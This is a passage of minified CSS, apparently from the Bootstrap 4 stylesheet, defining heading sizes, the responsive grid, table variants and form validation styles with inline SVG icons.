1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated 